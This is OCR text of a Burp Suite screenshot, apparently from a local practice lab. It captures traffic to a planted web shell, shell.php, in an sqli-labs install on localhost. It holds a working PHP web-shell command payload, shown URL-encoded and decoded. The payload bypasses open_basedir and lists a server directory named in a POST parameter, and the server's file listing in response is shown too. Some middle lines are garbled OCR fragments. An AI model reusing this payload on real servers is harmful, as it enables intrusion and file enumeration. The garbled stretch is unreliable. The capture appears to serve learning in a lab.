 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Filter settings: 隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 笔记 TLS IP Cookies 时间 监听端口 开始响应计时器(tim...
890 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 365 script php 127.0.0.1 17:18:51 6 4月 20... 8080 2
891 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 365 script php 127.0.0.1 17:18:52 6 4月 20... 8080 2
892 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 3844 text php 127.0.0.1 17:18:52 6 4月 20... 8080 4
893 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 370 script php 127.0.0.1 17:18:55 6 4月 20... 8080 1
894 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 295 text php 127.0.0.1 17:18:55 6 4月 20... 8080 67
895 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 357 HTML php 127.0.0.1 17:18:56 6 4月 20... 8080 81
896 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 4800 HTML php 127.0.0.1 17:18:58 6 4月 20... 8080 56
897 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 314 text php 127.0.0.1 17:19:00 6 4月 20... 8080 477
898 http://127.0.0.1 POST /sqli-labs/shell.php ✓ 200 1675 HTML php 127.0.0.1 17:19:04 6 4月 20... 8080 72
请求
美化 Raw Hex \n
1 POST /sqli-labs/shell.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Opera/9.80 (X11; Linux i686; U; hu) Presto/2.9.168 Version/11.50
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1881
7 Connection: close
8
9 0=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif
(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt
8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%2
0%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.593917e3a57a%22%3B%40mkdir(%24tmdir)%3B
if(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open
_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3
B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40
rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3B put()%7B%
24output%3Dob_get_contents()%3Bob_end_cle echo%20%2
2b63983%22.%222da45e%22%3B%7Dob_start()% 5D%2C2))%
3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3D mission!%
22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL te(%22Y-m
-d%20H%3Ai%3As%22%2C%40filemtime(%24P))% B%24R%3D%
22%09%22.%24T.%22%09%22.%40filesize(%24P) 22.%24R%3
Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24 o%20%22ER
ROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7
ndRDovcGhwc3R1ZHlfcHJvL1dXVy9zcWxpLWxhYnM
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir
");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base
64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());forea
ch($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.593917e
3a57a";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir
);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",
$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir"
,"/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asou
tput(){$output=ob_get_contents();ob_end_clean();echo "3c9b"."ff57";echo @asenc($
output);echo "b63983"."2da45e";}ob_start();try{$D=base64_decode(substr($_POST["b
f0270939730bc"],2));$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found O
r No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@dat
e("Y-m-d H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4)
;$R=" ".$T." ".@filesize($P)." ".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){e
Press 'F2' for focus
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 09:18:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 3613
8
9 3c9bff57./ 2024-04-06 17:14:30 16384 0777
10 ../ 2024-04-06 17:14:30 4096 0777
11 .git/ 2023-11-17 16:33:04 0 0777
12 images/ 2023-11-17 16:33:04 20480 0777
13 index-1.html_files/ 2023-11-17 16:33:04 4096 0777
14 index-2.html_files/ 2023-11-17 16:33:04 4096 0777
15 index-3.html_files/ 2023-11-17 16:33:04 4096 0777
16 index.html_files/ 2023-11-17 16:33:04 4096 0777
17 Less-1/ 2023-11-17 16:33:04 0 0777
18 Less-10/ 2023-11-17 16:33:04 0 0777
19 Less-11/ 2023-11-17 16:33:04 0 0777
20 Less-12/ 2023-11-17 16:33:04 0 0777
21 Less-13/ 2023-11-17 16:33:04 0 0777
22 Less-14/ 2023-11-17 16:33:04 0 0777
23 Less-15/ 2023-11-17 16:33:04 0 0777
24 Less-16/ 2023-11-17 16:33:04 0 0777
25 Less-17/ 2023-11-17 16:33:04 0 0777
26 Less-18/ 2023-11-17 16:33:04 0 0777
27 Less-19/ 2023-11-17 16:33:04 0 0777
28 Less-2/ 2023-11-17 16:33:04 0 0777
29 Less-20/ 2023-11-17 16:33:04 0 0777
30 Less-21/ 2023-11-17 16:33:04 0 0777
31 Less-22/ 2023-11-17 16:33:04 0 0777
32 Less-23/ 2023-11-17 16:33:04 0 0777
33 Less-24/ 2023-11-17 16:33:04 4096 0777
34 Less-25/ 2023-11-17 16:33:04 0 0777
35 Less-25a/ 2023-11-17 16:33:04 0 0777
36 Less-26/ 2023-11-17 16:33:04 0 0777
37 Less-26a/ 2023-11-17 16:33:04 0 0777
38 Less-27/ 2023-11-17 16:33:04 0 0777
39 Less-27a/ 2023-11-17 16:33:04 0 0777
40 Less-28/ 2023-11-17 16:33:04 0 0777
41 Less-28a/ 2023-11-17 16:33:04 0 0777
42 Less-29/ 2023-11-17 16:33:04 0 0777
43 Less-3/ 2023-11-17 16:33:04 0 0777
搜索 0高亮
Inspector
请求属性 2
请求主体参数 2
请求头 6
响应头 6
Inspector
笔记
S 英
Event log (48) All issues (52)
内存: 450.8MB